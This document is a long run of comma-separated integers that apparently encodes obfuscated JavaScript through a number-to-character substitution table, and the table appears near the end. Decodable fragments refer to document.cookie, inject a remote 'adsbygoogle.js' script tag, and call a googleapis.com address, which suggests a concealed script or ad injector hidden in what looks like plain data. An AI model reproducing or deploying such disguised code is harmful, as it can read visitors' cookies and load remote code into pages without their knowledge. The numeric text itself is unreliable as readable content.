1,73,87,72,8,15,71,24,92,65,85,81,81,73,87,92,12,4,72,71,24,23,65,85,55,22,12,55,85,36,49,4,57,18,46,72,91,8,18,65,18,22,72,22,12,85,21,72,19,18,38,24,12,65,85,55,65,30,20,30,22,76,37,93,22,4,57,18,46,72,91,8,18,65,85,21,4,57,18,46,72,91,8,18,90,18,65,18,85,21,93,12,72,57,93,18,19,38,87,58,92,91,46,12,87,46,66,92,92,65,18,22,9,85,55,4,57,18,46,72,91,8,18,90,72,65,18,85,21,2,66,93,90,72,36,93,12,72,57,93,18,90,18,81,81,30,8,82,51,12,46,72,30,24,24,72,52,15,12,8,4,90,18,81,81,65,72,24,18,87,18,8,73,12,56,52,15,12,85,81,81,65,60,24,24,72,79,79,62,24,24,72,85,55,4,57,18,46,72,91,8,18,90,12,65,18,85,21,93,12,72,57,93,18,30,8,82,51,12,46,72,30,24,24,72,52,15,12,8,4,90,18,81,81,91,58,32,91,18,91,72,12,65,18,87,92,12,18,77,72,43,85,55,4,57,18,46,72,91,8,18,90,8,65,18,85,21,4,8,93,65,2,66,93,90,72,24,19,38,22,8,24,9,22,93,24,18,87,92,12,18,77,72,43,36,93,3,8,36,40,40,8,85,12,65,18,19,8,38,85,67,72,24,72,87,46,8,18,46,66,72,65,18,19,8,38,85,11,72,19,72,87,92,12,18,77,72,43,38,24,18,19,8,38,36,93,12,72,57,93,18,90,72,55,4,57,18,46,72,91,8,18,90,93,65,18,85,21,2,66,93,90,72,22,12,22,8,24,19,38,36,18,11,4,8,93,65,72,24,9,36,72,71,18,87,92,12,18,77,72,43,36,72,40,40,85,21,4,8,93,65,12,24,9,36,12,71,8,87,92,12,18,77,72,43,36,12,40,40,85,91,4,65,8,19,12,38,24,24,18,19,72,38,85,46,8,18,72,91,18,57,12,90,18,36,8,19,8,87,92,12,18,77,72,43,38,24,18,19,72,38,55,93,12,72,57,93,18,90,8,55,4,57,18,46,72,91,8,18,90,91,65,18,85,21,93,12,72,57,93,18,90,18,67,30,58,72,93,91,18,77,30,24,24,72,52,15,12,8,4,90,18,67,57,65,18,85,19,9,38,11,49,18,19,58,38,81,81,12,65,18,85,67,18,19,9,38,11,18,11,4,55,4,57,18,46,72,91,8,18,90,57,65,93,22,57,85,21,2,66,93,90,66,22,58,24,91,65,57,85,36,93,12,72,57,93,18,90,58,81,81,93,67,93,24,24,24,92,79,79,72,65,93,85,67,49,57,79,79,93,49,24,24,92,81,81,72,65,58,85,81,81,47,65,93,22,58,85,67,19,93,38,11,19,38,11,93,81,81,12,65,93,85,67,8,65,93,85,11,4,87,77,12,72,17,92,12,47,12,18,72,58,61,52,53,92,66,58,58,74,66,47,12,81,81,30,58,72,93,91,18,77,30,24,24,93,81,81,65,66,24,93,87,47,66,72,46,43,65,46,85,85,67,18,65,58,87,77,12,72,17,92,12,47,12,18,72,58,61,52,53,92,66,58,58,74,66,47,12,65,66,19,60,38,85,85,11,93,81,81,65,93,87,73,8,46,57,47,12,18,72,79,79,93,87,18,8,73,12,56,52,15,12,81,81,62,24,24,93,87,18,8,73,12,56,52,15,12,85,67,57,67,19,38,11,19,93,38,11,18,65,58,87,20,57,12,93,52,35,12,92,12,46,72,8,93,54,92,92,65,93,85,85,11,19,38,55,2,66,93,90,46,24,6,48,84,87,65,19,84,83,84,10,38,40,85,0,6,22,26,24,30,46,8,47,15,66,93,12,30,40,30,42,8,46,57,47,12,18,72,30,40,30,34,8,58,91,72,91,8,18,30,22,4,24,73,8,46,57,47,12,18,72,22,92,24,83,91,18,73,8,83,22,66,24,4,87,73,8,46,57,47,12,18,72,17,92,12,47,12,18,72,22,58,24,30,18,8,73,12,56,52,15,12,30,22,47,24,26,90,91,18,90,66,67,4,57,18,46,72,91,8,18,65,18,22,72,85,21,93,12,72,57,93,18,90,60,5,24,24,65,60,5,81,72,19,26,38,65,18,85,85,55,11,4,57,18,46,72,91,8,18,65,18,22,72,85,21,93,12,72,57,93,18,90,72,24,72,24,24,4,79,79,72,24,24,83,91,18,73,8,83,67,66,11,72,22,72,49,24,24,18,81,81,72,87,46,8,18,72,66,91,18,58,65,18,85,55,36,93,12,72,57,93,18,90,57,87,57,18,91,20,24,93,22,57,55,22,72,43,91,58,85,36,91,4,65,18,66,2,91,77,66,72,8,93,87,57,58,12,93,54,77,12,18,72,87,58,12,66,93,46,43,65,30,90,61,93,66,2,12,6,30,85,3,10,60,85,76,37,93,87,66,72,89,93,24,72,93,57,12,36,91,4,65,76,37,93,87,91,85,93,12,72,57,93,18,90,4,66,92,58,12,36,76,37,93,87,91,24,72,93,57,12,36,76,37,93,87,66,72,89,77,24,14,77,12,72,14,36,93,12,72,57,93,18,90,76,37,93,87,66,82,73,65,4,57,18,46,72,91,8,18,65,85,21,72,93,52,21,2,66,93,90,66,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,14,91,4,93,66,47,12,14,85,36,73,8,46,57,47,12,18,72,87,43,12,66,73,87,66,15,15,12,18,73,53,43,91,92,73,65,66,85,36,2,66,93,90,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,24,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,87,25,82,51,12,46,72,87,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,36,2,66,93,90,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,24,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,87,25,82,51,12,46,72,87,73,12,4,91,18,12,34,93,8,15,12,93,72,52,36,25,82,51,12,46,72,87,73,12,4,91,18,12,34,93,8,15,12,93,72,52,24,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,36,2,66,93,90,66,15,15,24,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,65,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,87,74,8,73,12,87,15,93,8,72,8,72,52,15,12,22,30,91,18,58,12,93,72,61,12,4,8,93,12,30,85,36,66,15,15,87,46,8,18,4,91,77,57,93,66,82,92,12,24,4,66,92,58,12,36,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,83,91,18,73,8,83,87,74,8,73,12,87,15,93,8,72,8,72,52,15,12,22,30,91,18,58,12,93,72,61,12,4,8,93,12,30,22,66,15,15,85,36,66,15,15,24,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,65,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,87,42,8,46,57,47,12,18,72,87,15,93,8,72,8,72,52,15,12,22,30,82,8,73,52,30,85,36,66,15,15,87,46,8,18,4,91,77,57,93,66,82,92,12,24,4,66,92,58,12,36,25,82,51,12,46,72,87,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,73,8,46,57,47,12,18,72,22,14,82,8,73,52,14,22,66,15,15,85,36,66,15,15,24,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,65,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,87,17,92,12,47,12,18,72,87,15,93,8,72,8,72,52,15,12,22,30,91,18,18,12,93,80,56,31,45,30,85,36,66,15,15,87,46,8,18,4,91,77,57,93,66,82,92,12,24,4,66,92,58,12,36,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,83,91,18,73,8,83,87,17,92,12,47,12,18,72,87,15,93,8,72,8,72,52,15,12,22,30,91,18,18,12,93,80,56,31,45,30,22,66,15,15,85,36,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,73,8,46,57,47,12,18,72,87,82,8,73,52,22,30,91,18,18,12,93,80,56,31,45,30,22,66,15,15,85,36,66,15,15,24,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,65,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,87,17,92,12,47,12,18,72,87,15,93,8,72,8,72,52,15,12,22,30,8,57,72,12,93,80,56,31,45,30,85,36,66,15,15,87,46,8,18,4,91,77,57,93,66,82,92,12,24,4,66,92,58,12,36,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,83,91,18,73,8,83,87,17,92,12,47,12,18,72,87,15,93,8,72,8,72,52,15,12,22,30,8,57,72,12,93,80,56,31,45,30,22,66,15,15,85,36,66,15,15,24,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,65,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,87,17,92,12,47,12,18,72,87,15,93,8,72,8,72,52,15,12,22,30,77,12,72,17,92,12,47,12,18,72,58,61,52,56,66,77,74,66,47,12,30,85,36,66,15,15,87,46,8,18,4,91,77,57,93,66,82,92,12,24,4,66,92,58,12,36,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,73,8,46,57,47,12,18,72,22,30,77,12,72,17,92,12,47,12,18,72,58,61,52,56,66,77,74,66,47,12,30,22,66,15,15,85,36,66,15,15,24,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,65,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,87,31,66,72,43,22,30,93,66,18,73,8,47,30,85,36,66,15,15,87,46,8,18,4,91,77,57,93,66,82,92,12,24,4,66,92,58,12,36,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,83,91,18,73,8,83,87,31,66,72,43,22,30,93,66,18,73,8,47,30,22,66,15,15,85,36,66,15,15,24,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,65,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,22,30,58,12,72,56,91,47,12,8,57,72,30,85,36,66,15,15,87,46,8,18,4,91,77,57,93,66,82,92,12,24,4,66,92,58,12,36,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,83,91,18,73,8,83,22,30,58,12,72,56,91,47,12,8,57,72,30,22,66,15,15,85,36,66,15,15,24,77,12,72,25,83,18,34,93,8,15,12,93,72,52,42,12,58,46,93,91,15,72,8,93,65,66,87,46,8,18,72,12,18,72,78,91,18,73,8,83,22,30,66,92,12,93,72,30,85,36,66,15,15,87,46,8,18,4,91,77,57,93,66,82,92,12,24,4,66,92,58,12,36,8,82,51,12,46,72,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,83,91,18,73,8,83,22,30,66,92,12,93,72,30,22,66,15,15,85,36,66,87,93,12,47,8,2,12,65,85,36,55,46,66,72,46,43,65,12,85,21,55,76,37,93,87,4,65,76,37,93,87,4,92,85,36,76,37,93,87,4,46,65,85,36,76,37,93,87,47,4,65,85,36,83,91,18,73,8,83,87,58,12,72,56,91,47,12,8,57,72,65,4,57,18,46,72,91,8,18,65,85,21,76,37,93,87,4,65,76,37,93,87,4,92,85,36,55,22,60,69,9,9,85,36,76,37,93,87,18,8,83,65,76,37,93,87,57,93,65,76,37,93,87,57,85,22,73,8,46,57,47,12,18,72,87,20,57,12,93,52,35,12,92,12,46,72,8,93,54,92,92,65,30,43,72,47,92,30,85,19,9,38,85,36,93,12,72,57,93,18,90,72,93,57,12,36,55,85,36,55,55,65,85,22,66,82,73,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,4,85,21,91,4,65,76,37,93,87,66,72,89,93,85,21,76,37,93,87,66,72,89,91,24,14,13,47,14,40,14,66,77,12,14,36,2,66,93,90,58,91,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,91,47,77,30,85,36,58,91,87,46,93,8,58,58,25,93,91,77,91,18,24,30,54,18,8,18,52,47,8,57,58,30,36,58,91,87,8,18,12,93,93,8,93,24,4,57,18,46,72,91,8,18,65,89,58,91,85,21,91,4,65,76,37,93,87,58,18,24,24,9,85,21,76,37,93,87,58,18,24,60,36,76,37,93,87,66,72,89,73,24,14,42,66,14,40,14,72,66,14,36,93,12,72,57,93,18,90,4,65,85,36,55,55,36,58,91,87,8,18,92,8,66,73,24,4,57,18,46,72,91,8,18,65,89,58,91,85,21,91,4,65,76,37,93,87,58,18,24,24,9,85,21,76,37,93,87,66,72,89,93,24,4,66,92,58,12,36,93,12,72,57,93,18,36,55,55,36,58,91,87,58,93,46,24,30,6,6,30,40,76,37,93,87,66,72,89,73,8,40,30,6,30,40,76,37,93,87,66,72,89,91,47,36,55,4,57,18,46,72,91,8,18,90,91,58,65,12,85,21,91,4,65,76,37,93,87,58,18,24,24,9,85,21,76,37,93,87,58,18,24,60,36,76,37,93,87,66,72,89,73,24,14,42,66,14,40,14,72,66,14,36,93,12,72,57,93,18,90,4,65,85,36,55,55,2,66,93,90,58,91,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,58,46,93,91,15,72,30,85,36,58,91,87,8,18,12,93,93,8,93,24,91,58,36,58,91,87,58,93,46,24,30,6,6,15,66,77,12,66,73,59,87,77,8,8,77,92,12,58,52,18,73,91,46,66,72,91,8,18,87,46,8,47,6,15,66,77,12,66,73,6,51,58,6,66,73,58,82,52,77,8,8,77,92,12,87,51,58,30,36,73,8,46,57,47,12,18,72,87,82,8,73,52,87,66,15,15,12,18,73,53,43,91,92,73,65,58,91,85,36,2,66,93,90,58,91,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,91,47,77,30,85,36,58,91,87,8,18,92,8,66,73,24,91,58,36,58,91,87,58,93,46,24,14,43,72,72,15,58,11,6,6,83,83,83,87,77,8,8,77,92,12,66,15,91,58,87,46,8,47,6,77,12,18,12,93,66,72,12,89,59,9,33,14,36,2,66,93,90,58,91,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,58,46,93,91,15,72,30,85,36,58,91,87,8,18,12,93,93,8,93,24,91,58,36,58,91,87,8,18,92,8,66,73,24,4,57,18,46,72,91,8,18,65,89,58,91,85,21,91,4,65,72,52,15,12,8,4,65,89,89,66,85,24,24,14,57,18,73,12,4,91,18,12,73,14,85,21,93,12,72,57,93,18,90,91,58,65,89,58,91,85,36,55,55,36,58,91,87,58,93,46,24,30,6,6,30,40,76,37,93,87,66,72,89,73,8,40,30,6,30,40,76,37,93,87,66,72,89,51,58,36,73,8,46,57,47,12,18,72,87,82,8,73,52,87,66,15,15,12,18,73,53,43,91,92,73,65,58,91,85,36,55,55,65,85,22,93,46,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,66,85,21,93,12,72,57,93,18,90,66,19,31,66,72,43,87,4,92,8,8,93,65,31,66,72,43,87,93,66,18,73,8,47,65,85,29,66,87,92,12,18,77,72,43,85,38,36,55,55,65,85,22,93,20,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,85,21,2,66,93,90,58,66,24,19,38,36,2,66,93,90,83,46,24,31,66,72,43,87,4,92,8,8,93,65,31,66,72,43,87,93,66,18,73,8,47,65,85,29,60,59,40,60,85,36,4,8,93,65,2,66,93,90,91,24,9,36,91,71,83,46,36,91,40,40,85,21,58,66,19,91,38,24,76,37,93,87,93,58,65,19,60,22,60,75,38,85,36,58,66,19,91,38,24,58,66,19,91,38,87,46,43,66,93,54,72,65,9,85,87,72,8,37,15,15,12,93,53,66,58,12,65,85,40,58,66,19,91,38,87,58,57,82,58,72,93,65,60,85,36,55,36,93,12,72,57,93,18,90,58,66,87,51,8,91,18,65,14,10,14,85,36,55,55,65,85,22,93,58,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,66,85,21,2,66,93,90,93,24,30,30,22,46,24,30,66,82,46,73,12,4,77,43,91,51,23,92,18,8,15,20,93,58,72,57,83,9,60,59,75,33,69,5,41,27,62,30,36,2,66,93,90,92,24,69,22,43,24,60,59,36,91,4,65,66,49,24,57,18,73,12,4,91,18,12,73,85,21,91,4,65,66,87,92,12,18,77,72,43,3,24,60,85,21,2,66,93,90,92,24,15,66,93,58,12,13,18,72,65,66,19,9,38,85,22,43,24,15,66,93,58,12,13,18,72,65,66,19,9,38,85,36,55,91,4,65,66,87,92,12,18,77,72,43,3,24,59,85,21,2,66,93,90,43,24,15,66,93,58,12,13,18,72,65,66,19,60,38,85,36,55,91,4,65,66,87,92,12,18,77,72,43,24,24,75,85,21,46,24,66,19,59,38,36,55,55,2,66,93,90,92,12,24,31,66,72,43,87,4,92,8,8,93,65,31,66,72,43,87,93,66,18,73,8,47,65,85,29,65,43,10,92,40,60,85,85,40,92,36,4,8,93,65,91,24,9,36,91,71,92,12,36,91,40,40,85,93,40,24,46,87,46,43,66,93,54,72,65,31,66,72,43,87,4,92,8,8,93,65,31,66,72,43,87,93,66,18,73,8,47,65,85,29,46,87,92,12,18,77,72,43,85,85,36,93,12,72,57,93,18,90,93,36,55,55,65,85,22,15,66,73,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,2,22,66,85,21,2,24,35,72,93,91,18,77,65,2,85,36,91,4,65,66,49,24,57,18,73,12,4,91,18,12,73,85,21,92,24,15,66,93,58,12,13,18,72,65,66,19,9,38,85,36,2,24,65,18,12,83,90,54,93,93,66,52,65,92,85,87,51,8,91,18,65,14,9,14,85,40,2,85,87,58,92,91,46,12,65,10,92,85,36,55,93,12,72,57,93,18,90,2,36,55,55,65,85,22,57,93,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,57,22,2,85,21,2,66,93,90,93,26,24,6,84,19,19,66,10,63,54,10,50,9,10,62,11,22,10,38,40,84,38,6,77,36,2,66,93,90,93,24,57,87,47,66,72,46,43,65,93,26,85,36,91,4,65,93,49,24,18,57,92,92,85,21,4,8,93,65,2,66,93,90,91,24,9,36,91,71,93,87,92,12,18,77,72,43,36,91,40,40,85,21,2,66,93,90,18,24,93,19,91,38,87,93,12,15,92,66,46,12,65,14,19,14,22,14,14,85,87,93,12,15,92,66,46,12,65,14,38,14,22,14,14,85,36,2,66,93,90,72,24,18,87,58,15,92,91,72,65,14,11,14,85,36,2,66,93,90,23,12,52,24,72,19,9,38,36,2,66,93,90,66,93,77,58,24,72,19,60,38,36,91,4,65,66,93,77,58,49,24,57,18,73,12,4,91,18,12,73,85,66,93,77,58,24,66,93,77,58,87,58,15,92,91,72,65,14,22,14,85,36,2,66,93,90,2,66,92,57,12,24,93,19,91,38,36,91,4,65,23,12,52,24,24,14,93,14,85,2,66,93,90,2,66,92,57,12,24,76,37,93,87,93,58,65,66,93,77,58,85,36,91,4,65,23,12,52,24,24,14,46,14,85,2,66,93,90,2,66,92,57,12,24,76,37,93,87,93,46,65,66,93,77,58,85,36,91,4,65,23,12,52,24,24,14,20,14,85,2,66,93,90,2,66,92,57,12,24,76,37,93,87,93,20,65,85,36,91,4,65,23,12,52,24,24,14,91,14,85,2,66,93,90,2,66,92,57,12,24,76,37,93,87,15,66,73,65,2,19,14,91,14,38,22,66,93,77,58,85,36,91,4,65,23,12,52,24,24,14,15,14,85,2,66,93,90,2,66,92,57,12,24,76,37,93,87,15,66,73,65,2,19,14,15,14,38,22,66,93,77,58,85,36,91,4,65,23,12,52,24,24,14,77,14,85,2,66,93,90,2,66,92,57,12,24,76,37,93,87,15,66,73,65,2,19,14,77,14,38,22,66,93,77,58,85,36,91,4,65,23,12,52,24,24,14,83,14,85,2,66,93,90,2,66,92,57,12,24,76,37,93,87,15,66,73,65,2,19,14,83,14,38,22,66,93,77,58,85,36,57,24,57,87,93,12,15,92,66,46,12,65,93,19,91,38,22,2,66,92,57,12,85,36,55,55,93,12,72,57,93,18,90,57,36,55,55,65,85,22,4,46,11,4,57,18,46,72,91,8,18,65,85,21,91,4,65,76,37,93,87,46,4,85,21,2,66,93,90,12,58,24,73,8,46,57,47,12,18,72,87,20,57,12,93,52,35,12,92,12,46,72,8,93,54,92,92,65,30,91,47,77,19,58,93,46,29,24,14,83,15,30,40,30,12,18,77,91,18,12,30,40,30,87,18,12,72,30,40,30,73,18,66,30,40,30,10,30,40,30,46,73,18,30,40,30,87,46,8,47,14,38,30,85,36,4,8,93,65,2,66,93,90,26,24,9,36,26,71,12,58,87,92,12,18,77,72,43,36,26,40,40,85,21,12,58,19,26,38,87,8,57,72,12,93,80,56,31,45,24,12,58,19,26,38,87,8,57,72,12,93,80,56,31,45,87,93,12,15,92,66,46,12,65,6,19,66,10,63,9,10,62,38,40,84,87,83,15,12,18,77,91,18,12,84,87,18,12,72,65,67,11,85,73,18,66,10,65,67,11,85,46,73,18,84,87,46,8,47,6,77,91,22,83,91,18,73,8,83,87,92,8,46,66,72,91,8,18,87,43,8,58,72,18,66,47,12,85,87,93,12,15,92,66,46,12,65,14,73,91,58,15,92,66,52,11,90,18,8,18,12,90,49,91,47,15,8,93,72,66,18,72,36,14,22,14,14,85,36,55,55,55,22,47,4,11,4,57,18,46,72,91,8,18,65,85,21,55,22,4,11,4,57,18,46,72,91,8,18,65,4,92,85,21,4,8,93,65,2,66,93,90,52,24,9,36,52,71,4,92,87,92,12,18,77,72,43,36,52,40,40,85,21,2,66,93,90,23,24,4,92,19,52,38,36,2,66,93,90,12,58,24,73,8,46,57,47,12,18,72,87,20,57,12,93,52,35,12,92,12,46,72,8,93,54,92,92,65,23,19,14,15,66,72,72,12,93,18,14,38,85,36,4,8,93,65,2,66,93,90,26,24,9,36,26,71,12,58,87,92,12,18,77,72,43,36,26,40,40,85,21,91,4,65,23,19,14,66,46,72,91,8,18,14,38,24,24,14,91,18,51,12,46,72,14,85,21,91,4,65,23,19,14,15,8,58,91,72,91,8,18,14,38,24,24,14,82,12,4,8,93,12,14,85,21,2,66,93,90,18,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,73,91,2,30,85,36,18,87,91,18,18,12,93,80,56,31,45,24,23,19,14,18,12,83,80,72,47,92,14,38,36,12,58,19,26,38,87,15,66,93,12,18,72,74,8,73,12,87,91,18,58,12,93,72,61,12,4,8,93,12,65,18,22,12,58,19,26,38,85,36,18,87,8,57,72,12,93,80,56,31,45,24,18,87,91,18,18,12,93,80,56,31,45,36,55,12,92,58,12,90,91,4,65,23,19,14,15,8,58,91,72,91,8,18,14,38,24,24,14,66,4,72,12,93,14,85,21,2,66,93,90,18,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,73,91,2,30,85,36,18,87,91,18,18,12,93,80,56,31,45,24,23,19,14,18,12,83,80,72,47,92,14,38,36,12,58,19,26,38,87,15,66,93,12,18,72,74,8,73,12,87,91,18,58,12,93,72,61,12,4,8,93,12,65,18,22,12,58,19,26,38,87,18,12,26,72,35,91,82,92,91,18,77,85,36,18,87,8,57,72,12,93,80,56,31,45,24,18,87,91,18,18,12,93,80,56,31,45,36,55,55,55,55,76,37,93,87,66,72,89,4,24,14,73,93,66,83,14,36,55,22,92,66,72,12,93,11,4,57,18,46,72,91,8,18,65,85,21,2,66,93,90,12,2,12,18,72,45,91,58,72,12,18,12,93,35,57,15,15,8,93,72,12,73,24,83,91,18,73,8,83,87,66,73,73,17,2,12,18,72,45,91,58,72,12,18,12,93,36,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,8,85,21,2,66,93,90,8,82,51,24,76,37,93,87,20,65,8,87,15,66,93,12,18,72,22,73,8,46,57,47,12,18,72,87,82,8,73,52,85,19,9,38,36,91,4,65,8,82,51,24,24,57,18,73,12,4,91,18,12,73,85,21,93,12,72,57,93,18,90,4,66,92,58,12,36,55,76,37,93,87,58,46,66,18,65,8,85,36,91,4,65,12,2,12,18,72,45,91,58,72,12,18,12,93,35,57,15,15,8,93,72,12,73,85,21,8,82,51,87,66,73,73,17,2,12,18,72,45,91,58,72,12,18,12,93,65,14,42,25,31,74,8,73,12,13,18,58,12,93,72,12,73,14,22,76,37,93,87,58,46,66,18,22,4,66,92,58,12,85,36,55,12,92,58,12,21,83,91,18,73,8,83,87,58,12,72,56,91,47,12,8,57,72,65,4,57,18,46,72,91,8,18,65,85,21,76,37,93,87,92,66,72,12,93,65,8,85,36,55,22,69,9,9,85,36,55,55,55,65,85,22,58,46,66,18,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,8,85,21,2,66,93,90,66,24,76,37,93,87,20,65,8,87,46,43,91,92,73,22,76,37,93,87,20,65,8,87,15,66,93,12,18,72,85,19,9,38,22,73,8,46,57,47,12,18,72,87,82,8,73,52,85,36,4,8,93,65,2,66,93,90,15,24,9,36,15,71,66,87,92,12,18,77,72,43,36,15,40,40,85,21,91,4,65,76,37,93,87,46,92,19,15,38,24,24,57,18,73,12,4,91,18,12,73,85,21,76,37,93,87,46,92,19,15,38,24,66,19,15,38,36,76,37,93,87,18,8,83,65,76,37,93,87,57,93,65,76,37,93,87,57,85,22,66,19,15,38,85,36,55,55,55,55,65,85,22,18,8,83,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,57,93,92,22,15,66,93,12,18,72,85,21,91,4,65,76,37,93,87,57,46,49,24,4,66,92,58,12,85,21,76,37,93,87,46,8,92,92,12,46,72,91,8,18,65,76,37,93,87,57,46,22,15,66,93,12,18,72,85,36,76,37,93,87,57,46,24,4,66,92,58,12,36,93,12,72,57,93,18,36,55,2,66,93,90,91,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,91,47,77,30,85,36,91,87,46,93,8,58,58,25,93,91,77,91,18,24,30,54,18,8,18,52,47,8,57,58,30,36,91,87,8,18,92,8,66,73,24,4,57,18,46,72,91,8,18,65,85,21,76,37,93,87,46,40,40,36,2,66,93,90,46,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,46,66,18,2,66,58,30,85,36,2,66,93,90,72,24,46,87,77,12,72,53,8,18,72,12,26,72,65,30,59,73,30,85,36,2,66,93,90,83,24,91,87,83,91,73,72,43,36,2,66,93,90,43,24,91,87,43,12,91,77,43,72,36,2,66,93,90,47,24,14,4,93,8,47,53,43,66,93,53,8,73,12,14,36,46,87,58,72,52,92,12,87,83,91,73,72,43,24,46,87,83,91,73,72,43,24,83,36,46,87,58,72,52,92,12,87,43,12,91,77,43,72,24,46,87,43,12,91,77,43,72,24,43,36,72,87,77,92,8,82,66,92,54,92,15,43,66,24,60,87,9,36,72,87,77,92,8,82,66,92,53,8,47,15,8,58,91,72,12,25,15,12,93,66,72,91,8,18,24,14,46,8,15,52,14,36,72,19,76,37,93,87,66,72,89,4,40,76,37,93,87,66,72,89,91,38,65,91,22,9,22,9,85,36,2,66,93,90,82,24,76,37,93,87,15,59,33,65,72,19,76,37,93,87,47,65,85,38,65,9,22,9,22,83,22,43,85,87,73,66,72,66,85,36,2,66,93,90,58,24,30,30,36,2,66,93,90,2,24,19,30,90,30,22,30,49,30,22,30,84,30,30,22,30,1,30,22,30,0,30,22,30,44,30,22,30,81,30,22,30,14,30,22,30,65,30,22,30,85,30,22,30,29,30,22,30,40,30,22,30,22,30,22,30,10,30,22,30,87,30,22,30,6,30,22,30,9,30,22,30,60,30,22,30,59,30,22,30,75,30,22,30,33,30,22,30,69,30,22,30,5,30,22,30,41,30,22,30,27,30,22,30,62,30,22,30,11,30,22,30,36,30,22,30,71,30,22,30,24,30,22,30,3,30,22,30,67,30,22,30,28,30,22,30,54,30,22,30,61,30,22,30,53,30,22,30,42,30,22,30,17,30,22,30,32,30,22,30,86,30,22,30,80,30,22,30,13,30,22,30,16,30,22,30,68,30,22,30,45,30,22,30,31,30,22,30,74,30,22,30,25,30,22,30,34,30,22,30,76,30,22,30,70,30,22,30,35,30,22,30,56,30,22,30,37,30,22,30,64,30,22,30,78,30,22,30,7,30,22,30,88,30,22,30,50,30,22,30,19,30,22,30,84,84,30,22,30,38,30,22,30,48,30,22,30,89,30,22,30,39,30,22,30,66,30,22,30,82,30,22,30,46,30,22,30,73,30,22,30,12,30,22,30,4,30,22,30,77,30,22,30,43,30,22,30,91,30,22,30,51,30,22,30,23,30,22,30,92,30,22,30,47,30,22,30,18,30,22,30,8,30,22,30,15,30,22,30,20,30,22,30,93,30,22,30,58,30,22,30,72,30,22,30,57,30,22,30,2,30,22,30,83,30,22,30,26,30,22,30,52,30,22,30,63,30,22,30,21,30,22,30,79,30,22,30,55,30,38,36,4,8,93,65,2,66,93,90,26,24,9,36,26,71,82,87,92,12,18,77,72,43,36,26,40,40,85,91,4,65,82,19,26,38,85,58,40,24,2,19,65,82,19,26,38,10,75,59,85,38,36,2,66,93,90,72,24,76,37,93,87,93,58,65,85,36,58,24,58,87,93,12,15,92,66,46,12,65,14,30,57,18,91,72,89,92,91,58,72,30,14,22,14,30,57,18,91,72,89,92,91,58,72,89,14,40,72,40,14,30,14,85,36,58,24,58,87,93,12,15,92,66,46,12,65,14,30,8,82,58,12,93,2,12,30,14,22,14,30,8,82,58,12,93,2,12,89,14,40,72,40,14,30,14,85,36,2,66,93,90,57,46,92,24,16,35,25,74,87,15,66,93,58,12,65,58,85,36,91,4,65,57,46,92,24,24,24,72,93,57,12,85,21,57,46,92,24,12,2,66,92,65,30,65,30,40,58,40,30,85,30,85,36,55,57,46,92,87,57,18,91,72,89,92,91,58,72,24,57,46,92,19,14,57,18,91,72,89,92,91,58,72,89,14,40,72,38,36,57,46,92,87,8,82,58,